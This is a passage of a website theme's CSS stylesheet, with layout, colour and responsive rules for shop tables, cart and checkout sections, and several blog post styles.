    .descriptio-tabs .tab-pane .column {
        width: 100%;
        float: left;
        margin: 0 0 15px;
    }
}
.descriptio-tabs .tab-pane .column:first-child {
    margin-left: 0;
}
.descriptio-tabs .tab-pane h2 {
    color: #2a2a2a;
    margin: 0 0 62px;
    font: 24px/28px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .descriptio-tabs .tab-pane h2 {
    color: #fff;
}
.descriptio-tabs .comment-form {
    margin: 0 0 40px;
}
.descriptio-tabs .comment-form h4 {
    color: #2a2a2a;
    font-size: 25px;
}
.dark .descriptio-tabs .comment-form h4 {
    color: #fff;
}
.descriptio-tabs.review .tab-pane {
    padding-top: 26px;
}
/*------------------------------------------------------------------

 20-12. related shop Styles / .related-shop

 -------------------------------------------------------------------*/

.related-shop h2 {
    color: #222;
    margin: 0 0 53px;
    text-transform: capitalize;
    font: 300 40px/42px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .related-shop h2 {
    color: #fff;
}
@media only screen and (max-width: 767px) {
    .related-shop h2 {
        font-size: 20px;
    }
}
.related-shop .new-product {
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .related-shop .new-product {
        width: 48%;
        margin: 0 0 20px 2%;
    }
}
@media only screen and (max-width: 400px) {
    .related-shop .new-product {
        width: 100%;
        margin: 0 0 20px;
    }
}
.related-shop .new-product h2 {
    margin: 0 0 6px;
    font: 16px/20px 'Lato', Georgia, "Times New Roman", Times, serif;
}
.related-shop .new-product:first-child {
    margin-left: 0;
}
.related-shop .bottons-box {
    position: absolute;
    top: -88px;
    right: 0;
    width: 70px;
    text-align: right;
}
.related-shop .beans-stepslider {
    overflow: visible;
}
.related-shop .btn-prev {
    color: #ddd;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 4px;
    border-radius: 50%;
    text-align: center;
    border: 1px solid #ddd;
    font-size: 20px;
    line-height: 23px;
    width: 28px;
    height: 28px;
}
.dark .related-shop .btn-prev {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.dark .related-shop .btn-prev:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
/*------------------------------------------------------------------

 20-13. reply box Styles / .reply-box

 -------------------------------------------------------------------*/

.reply-box {
    color: #fff;
    min-width: 56px;
    padding: 6px 2px;
    font-size: 10px;
    line-height: 12px;
    font-weight: 600;
    background: #000;
    text-align: center;
    border-radius: 20px;
    position: relative;
    position: absolute;
    bottom: 3px;
    left: 50%;
    margin: 0 0 0 -28px;
    display: inline-block;
    vertical-align: top;
}
.reply-box:before {
    position: absolute;
    content: "";
    top: -4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.reply-box:before {
    margin: 0 0 0 -3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 3px 6px 3px;
    border-color: transparent transparent #000 transparent;
}
.reply-box:hover {
    text-decoration: none;
}
.shop-table-block {
    margin-bottom: 60px;
}
/*------------------------------------------------------------------

 20-14. table container Styles / .table-container

 -------------------------------------------------------------------*/

@media only screen and (max-width: 991px) {
    .table-container {
        overflow-x: auto;
    }
    .table-container .table-block {
        width: 700px;
    }
}
/*------------------------------------------------------------------

 20-15. shop table Styles / .shop-table

 -------------------------------------------------------------------*/

#main .shop-table {
    color: #222;
    display: block;
    width: 100%;
    margin: 0 0 30px;
    background: #fff;
    border: 1px solid #ddd;
    font: 14px/18px 'Lato', Georgia, "Times New Roman", Times, serif;
}
.dark #main .shop-table {
    color: #fff;
    background: #191919;
    border-color: #494949;
}
#main .shop-table .gray {
    background: #f1f1f1;
}
.dark #main .shop-table .gray {
    background: #222;
}
#main .shop-table thead {
    display: block;
    width: 100%;
    overflow: hidden;
    text-transform: uppercase;
    border-bottom: 1px solid #ddd;
}
.dark #main .shop-table thead {
    border-color: #494949;
}
#main .shop-table tbody {
    display: block;
    width: 100%;
    overflow: hidden;
}
#main .shop-table tbody tr {
    border-top: 1px solid #ddd;
}
.dark #main .shop-table tbody tr {
    border-color: #494949;
}
#main .shop-table tbody tr:first-child {
    border-top: 0;
}
#main .shop-table tbody .ico-1 {
    padding: 9px 1.6%;
}
#main .shop-table tbody .ico-5 {
    padding: 24px 1.6%;
}
#main .shop-table th {
    font-weight: 400;
}
#main .shop-table tr {
    display: block;
    width: 100%;
    overflow: hidden;
}
#main .shop-table th,
#main .shop-table td {
    width: 31.2%;
    float: left;
    padding: 32px 1.5% 28px;
    border: 0;
}
#main .shop-table td {
    padding: 28px 1.5% 28px;
}
#main .shop-table .ico-2 {
    width: 7.9%;
    text-transform: none;
}
#main .shop-table .ico-3 {
    width: 9.7%;
    text-align: center;
}
#main .shop-table .ico-4 {
    width: 12.5%;
    text-align: center;
}
#main .shop-table .ico-5 {
    width: 20.6%;
    text-align: center;
}
#main .shop-table .ico-6 {
    width: 12.9%;
    text-align: center;
}
#main .shop-table .ico-7 {
    width: 5.1%;
    padding: 28px 1% 28px;
    text-align: center;
}
#main .shop-table .btn-close {
    color: #ddd;
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
}
#main .shop-table .btn-close:hover {
    text-decoration: none;
}
#main .shop-table .alignleft {
    margin: 0 18px 0 0;
    width: 60px;
    display: inline-block;
    vertical-align: middle;
}
#main .shop-table .product-name {
    margin: -3px 0 0;
    display: inline-block;
    vertical-align: middle;
}
table.shop_table.shop-apply {
    border-collapse: inherit !important;
}
/*------------------------------------------------------------------

 20-16. shop apply Styles / .shop-apply

 -------------------------------------------------------------------*/

.shop-apply {
    overflow: hidden;
}
.shop-apply .shop-buttons {
    width: 50%;
    float: right;
    text-align: right;
}
@media only screen and (max-width: 991px) {
    .shop-apply .shop-buttons {
        width: 47%;
    }
}
@media only screen and (max-width: 767px) {
    .shop-apply .shop-buttons {
        width: 100%;
        float: none;
        text-align: left;
    }
}
.shop-apply .btn {
    border: 0;
    color: #fff;
    background: #2a2a2a;
    margin: 0 0 0 6px;
}
/*------------------------------------------------------------------

 20-17. shop calculation Styles / .shop-calculation

 -------------------------------------------------------------------*/

.shop-calculation {
    padding-top: 56px;
    margin-bottom: 94px;
    padding-bottom: 54px;
}
@media only screen and (max-width: 767px) {
    .shop-calculation {
        margin-bottom: 40px;
        padding-bottom: 30px;
    }
}
.shop-calculation h2 {
    color: #2a2a2a;
    margin: 0 0 17px;
    text-transform: capitalize;
    font: 18px/22px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-calculation h2 {
    color: #fff;
}
.shop-calculation .block {
    overflow: hidden;
    margin: 0 0 57px;
}
.shop-calculation.checkout {
    padding-top: 0;
    padding-bottom: 0;
}
.shop-calculation.checkout:before {
    display: none;
}
.shop-calculation.checkout h2 {
    margin: 0 0 32px;
}
.shop-calculation.checkout .cart-table {
    background: #fafafa;
}
.dark .shop-calculation.checkout .cart-table {
    background: #191919;
}
.shop-calculation.checkout .cart-table td {
    width: 81%;
    padding: 17px 2% 18px 5%;
}
@media only screen and (max-width: 991px) {
    .shop-calculation.checkout .cart-table td {
        width: 70%;
    }
}
.shop-calculation.checkout .cart-table .col-2 {
    width: 19%;
    padding-left: 3.9%;
}
@media only screen and (max-width: 991px) {
    .shop-calculation.checkout .cart-table .col-2 {
        width: 30%;
    }
}
.shop-calculation.checkout .update-form .jcf-select {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form .form-control {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-moz-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form .placeholder {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-moz-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form .placeholder {
    color: #fff;
}
.shop-calculation.checkout .update-form .jcf-select-text {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .jcf-select-text {
    color: #fff;
}
.shop-calculation.checkout .update-form .form-control {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .form-control {
    color: #fff;
}
/*------------------------------------------------------------------

 20-18. cart table Styles / .cart-table

 -------------------------------------------------------------------*/

.cart-table {
    color: #2a2a2a;
    display: block;
    width: 100%;
    border-collapse: collapse;
    font-size: 15px;
    line-height: 18px;
    border: 1px solid #ddd;
}
.dark .cart-table {
    color: #fff;
    background: none;
    border-color: #494949;
}
.cart-table tbody {
    display: block;
    width: 100%;
}
.cart-table tr {
    overflow: hidden;
    display: block;
    border-top: 1px solid #ddd;
}
.dark .cart-table tr {
    border-color: #494949;
}
.cart-table tr:first-child {
    border-top: 0;
}
.cart-table td {
    float: left;
    padding: 17px 3.9% 18px;
    width: 68%;
    border-left: 1px solid #ddd;
}
.dark .cart-table td {
    border-color: #494949;
}
.cart-table td:first-child {
    border-left: 0;
}
.cart-table .col-2 {
    width: 32%;
    float: left;
    background: #fff;
}
.dark .cart-table .col-2 {
    background: none;
}
/*------------------------------------------------------------------

 21-1. blog full width page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 [Table of contents]

 21-2. blog mainbanner Styles / .blog-mainbanner

 21-3. blog post v1 Styles / .blog-post-v1

 21-4. blog footer Styles / .blog-footer

 21-5. blog masonry holder Styles / .blog-masonry-holder

 21-6. post footer Styles / .post-footer

 21-7. post author box Styles / .post-author-box

 21-8. blog post v2 Styles / .blog-post-v2

 21-9. widget Styles / .widget

 21-10. comment box Styles / .comment-box

 21-11. related post widget Styles / .related-post-widget

 21-12. blog container Styles / .blog-container

 21-13. blog4 home Styles / .blog4-home

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 21-2. blog mainbanner Styles / .blog-mainbanner

 -------------------------------------------------------------------*/

.blog-mainbanner {
    color: #fff;
    margin: 0 0 98px;
    text-align: center;
    padding: 174px 0 131px;
    font: 700 42px/60px 'Playfair Display', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .container {
    z-index: 5;
    position: relative;
}
.blog-mainbanner p {
    margin: 0 0 30px;
}
.blog-mainbanner .title {
    display: block;
    margin: 0 0 38px;
    font: italic 18px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .beans-slider .beans-pagination {
    position: static;
}
.blog-mainbanner .beans-slider .beans-pagination li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-mainbanner .beans-slider .beans-pagination li.active a {
    background: #fff;
}
.blog-mainbanner .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    border-radius: 50%;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
    border: 2px solid #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-mainbanner .beans-slider .beans-pagination a:hover {
    background: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------

 21-3. blog post v1 Styles / .blog-post-v1

 -------------------------------------------------------------------*/

.blog-post-v1 {
    color: #3b3a3a;
    font-size: 18px;
    margin: 0 0 61px;
    line-height: 28px;
    padding: 0 0 34px;
    border-bottom: 1px solid #f3f3f3;
}
.dark .blog-post-v1 {
    border-color: #494949;
}
.blog-post-v1 p {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.blog-post-v1 .more {
    color: #2a2a2a;
    font-size: 18px;
    line-height: 20px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
	font-weight: 400;			  
}
.dark .blog-post-v1 .more {
    color: #8f8f8f;
}
.blog-post-v1 .more:hover {
    text-decoration: none;
}
.blog-post-v1 .beans-slider .beans-pagination {
    bottom: 5px;
}
.blog-post-v1 .beans-slider .beans-pagination li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v1 .beans-slider .beans-pagination li.active a {
    background: #fff;
}
.blog-post-v1 .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v1 .beans-slider .beans-pagination a:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v1 .blog-txt {
    position: relative;
    padding: 0 0 20px 89px;
    min-height: 200px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 .blog-txt {
        padding: 0 0 0 58px;
    }
}
.blog-post-v1 img {
    max-width: 100%;
}
.blog-post-v1 .img-box {
    margin: 0 0 24px;
    overflow: hidden;
}
.blog-post-v1 .img-box .box {
    width: 31.5%;
    float: left;
    margin: 0 0 5px 2.7%;
}
.blog-post-v1 .img-box .box:first-child {
    margin: 0 0 5px;
}
.blog-post-v1 .img-box .box.add {
    width: 30.9%;
    margin: 0 0 2px 3.6%;
}
.blog-post-v1 .img-box .box.add:nth-child(3n+1) {
    margin: 0 0 2px;
}
.blog-post-v1 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    text-transform: uppercase;
    font: 600 24px/30px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v1 h2 {
    color: #fff;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 h2 {
        font-size: 18px;
        line-height: 25px;
    }
}
.blog-post-v1 h2 a {
    color: #2a2a2a;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-post-v1 h2 a {
    color: #fff;
}
.blog-post-v1 h2 a:hover {
    text-decoration: none;
}
.blog-post-v1 h3 {
    margin: 0 0 5px;
    text-transform: uppercase;
    font: 700 18px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1 h3 a {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v1 h3 a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
.dark .blog-post-v1 h3 a:hover {
    color: #fff;
}
.blog-post-v1 .meta {
    color: #8f8f8f;
    margin: 0 0 8px;
    font-size: 12px;
    line-height: 21px;
}
.blog-post-v1 .meta a {
    color: #8f8f8f;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v1 .meta a:hover {
    text-decoration: none;
}
.blog-post-v1 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v1 .box-holder {
    top: 13px;
    left: 0px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 .box-holder {
        left: 3px;
    }
}
.blog-post-v1 time {
    color: #fff;
    display: block;
    font-size: 12px;
    line-height: 21px;
    padding: 19px 0 0;
    text-align: center;
    background: #2a2a2a;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 time {
        font-size: 10px;
        padding: 4px 0 0;
        line-height: 18px;
        width: 40px;
        height: 40px;
    }
}
.blog-post-v1 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 time .add {
        font-size: 16px;
    }
}
.blog-post-v1 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v1 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v1 .icon {
    border-color: #222;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 .icon {
        font-size: 22px;
        padding: 4px 0 0 2px;
        width: 50px;
        height: 50px;
    }
}
.blog-post-v1 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    background: #f3f3f3;
    padding: 34px 30px 24px 28px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 blockquote {
        padding: 20px;
    }
}
.dark .blog-post-v1 blockquote {
    color: #8f8f8f;
    background: #191919;
}
.blog-post-v1 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 blockquote q {
        font-size: 18px;
        line-height: 25px;
    }
}
.blog-post-v1 blockquote q:after {
    top: -10px;
    left: -16px;
    content: '"';
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.blog-post-v1 .txt {
    overflow: hidden;
}
.blog-post-v1 .txt p {
    margin: 0 0 47px;
}
.blog-post-v1 .post-blockquote {
    margin: 0 0 49px;
    letter-spacing: -0.3px;
    padding: 22px 20px 20px 36px;
    border-left: 4px solid transparent;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 .post-blockquote {
        padding: 22px;
    }
}
.blog-post-v1 .post-blockquote q {
    text-indent: 0;
    font-size: 18px;
    line-height: 30px;
}
.blog-post-v1 .post-blockquote q:after {
    display: none;
}
.blog-post-v1.style2 {
    border: 0;
    padding: 0;
    margin: 0 0 60px;
    overflow: hidden;
    background: #fff;
}
.dark .blog-post-v1.style2 {
    background: #191919;
}
.blog-post-v1.style2 .img-box {
    margin: 0;
    float: left;
    width: 48.7%;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style2 .img-box {
        float: none;
        width: 100%;
    }
}
.blog-post-v1.style2 h2 {
    line-height: 37px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style2 h2 {
        line-height: 27px;
    }
}
.blog-post-v1.style2 .blog-txt {
    float: left;
    width: 51.3%;
    position: relative;
    padding: 21px 32px 20px 119px;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style2 .blog-txt {
        padding: 21px 20px 20px 60px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style2 .blog-txt {
        width: 100%;
        padding: 20px 20px 20px 60px;
    }
}
.blog-post-v1.style2 .box-holder {
    top: 21px;
    left: 24px;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style2 .box-holder {
        left: 4px;
    }
}
.blog-post-v1.style2 .audio-area {
    position: relative;
}
.blog-post-v1.style2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -35px 0 0;
    position: absolute;
}
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time,
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
.blog-post-v1.style2 .mejs-container .mejs-controls,
.blog-post-v1.style2 .mejs-container {
    background: #222;
}
.blog-post-v1.style3 {
    width: 30%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 2.6% 30px 0;
}
.dark .blog-post-v1.style3 {
    background: #222;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v1.style3 {
        width: 31%;
        margin: 0 1.2% 30px 0;
    }
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style3 {
        width: 48%;
        margin: 0 1.2% 30px 0;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style3 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-post-v1.style3 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style3 .img-box {
    margin: 0;
}
.blog-post-v1.style3 .blog-txt {
    padding: 12px 30px 20px 118px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style3 .blog-txt {
    border-color: #494949;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style3 .blog-txt {
        padding: 12px 20px 20px 60px;
    }
}
.blog-post-v1.style3 p {
    margin: 0 0 3px;
}
.blog-post-v1.style3 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style3.nospace {
    margin: 0;
    width: 33.3%;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style3.nospace {
        width: 49.9%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style3.nospace {
        margin: 0;
        width: 100%;
    }
}
.blog-post-v1.style-full {
    padding: 0 0 10px;
    margin: 0 0 17px;
}
.blog-post-v1.style-full .blog-txt {
    padding: 0 0 6px 89px;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style-full .blog-txt {
        padding: 0 0 6px 60px;
    }
}
.blog-post-v1.style-full .main-blockquote {
    margin: 0 0 30px;
    padding: 74px 50px 54px 33px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style-full .main-blockquote {
        padding: 20px;
    }
}
.blog-post-v1.style4 h2 {
    text-transform: inherit;
    font-family: 'Playfair Display', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1.style5 {
    width: 47%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 1.4% 30px;
}
.dark .blog-post-v1.style5 {
    background: #222;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style5 {
        margin: 0 1.2% 30px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style5 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-post-v1.style5 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style5 .img-box {
    margin: 0;
}
.blog-post-v1.style5 .blog-txt {
    border: 1px solid #f3f3f3;
    padding: 12px 30px 20px 118px;
}
.dark .blog-post-v1.style5 .blog-txt {
    border-color: #494949;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style5 .blog-txt {
        padding: 12px 20px 20px 60px;
    }
}
.blog-post-v1.style5 p {
    margin: 0 0 3px;
}
.blog-post-v1.style5 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style5.nospace {
    width: 49.9%;
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style5.nospace {
        margin: 0;
        width: 100%;
    }
}
.blog-post-v1.style6 {
    width: 24%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 0.3% 20px;
}
.dark .blog-post-v1.style6 {
    background: #222;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v1.style6 {
        width: 32%;
    }
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style6 {
        width: 49%;
        margin: 0 0.3% 10px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style6 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-post-v1.style6 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style6 .img-box {
    margin: 0;
}
.blog-post-v1.style6 .blog-txt {
    padding: 12px 10px 20px 95px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style6 .blog-txt {
    border-color: #494949;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style6 .blog-txt {
        padding: 12px 20px 20px 60px;
    }
}
.blog-post-v1.style6 p {
    margin: 0 0 3px;
}
.blog-post-v1.style6 .box-holder {
    top: 11px;
    left: 6px;
}
.blog-post-v1.style6.nospace {
    margin: 0;
    width: 24.9%;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v1.style6.nospace {
        width: 33.3%;
    }
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style6.nospace {
        width: 50%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style6.nospace {
        margin: 0;
        width: 100%;
    }
}
/*------------------------------------------------------------------

 21-4. blog footer Styles / .blog-footer

 -------------------------------------------------------------------*/

.blog-footer {
    overflow: hidden;
    margin: 0 0 100px;
}
.blog-footer .btn-box {
    float: left;
}
@media only screen and (max-width: 767px) {
    .blog-footer .btn-box {
        float: none;
        overflow: hidden;
        margin: 0 0 10px;
        text-align: center;
    }
}
.blog-footer .btn-box .btn {
    color: #8f8f8f;
    margin: 0 7px 0 0;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    border: 1px solid #ddd;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-footer .btn-box .btn {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.blog-footer .btn-box .btn:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-box .btn:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .btn-load {
    color: #2a2a2a;
    margin: 27px 0 0;
    border: 1px solid #2a2a2a;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-footer .btn-load {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.blog-footer .btn-load:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-load:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .b-pagination {
    margin: 0;
    float: right;
}
@media only screen and (max-width: 767px) {
    .blog-footer .b-pagination {
        float: none;
        overflow: hidden;
        margin: 0 0 10px;
        text-align: center;
    }
}
.blog-footer .b-pagination li {
    float: left;
    margin: 0 0 0 9px;
}
@media only screen and (max-width: 767px) {
    .blog-footer .b-pagination li {
        float: none;
        vertical-align: top;
        display: inline-block;
    }
}
.blog-footer .b-pagination li.active a {
    color: #fff;
    pointer-events: none;
    text-decoration: none;
}
.blog-footer .b-pagination a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 8px 20px;
    border: 1px solid #ddd;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-footer .b-pagination a {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.blog-footer .b-pagination a:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .b-pagination a:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer.style3 {
    margin: 0 0 59px;
}
/*------------------------------------------------------------------

 21-5. blog masonry holder Styles / .blog-masonry-holder

 -------------------------------------------------------------------*/

.blog-masonry-holder {
    width: 100%;
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder {
        width: 100%;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3 {
    width: 17.8%;
    margin: 0 1.57% 30px 0;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 {
        width: 32.133%;
        margin: 0 0.5% 30px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 {
        width: 48%;
        margin: 0 1% 30px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 100px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 70px;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
    margin: 0;
    width: 19.9%;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
        width: 24.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
        width: 49.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
        width: 100%;
        margin: 0;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt {
    padding: 14px 10px 20px 122px;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt {
        padding: 14px 10px 20px 100px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt {
        padding: 14px 10px 20px 70px;
    }
}
.blog-masonry-holder.full-width.add-style {
    width: auto;
    margin: 0 -30px 0 -15px;
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width.add-style {
        margin: 0;
    }
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
    margin: 0;
    width: 19.9%;
}
@media only screen and (max-width: 1500px) {
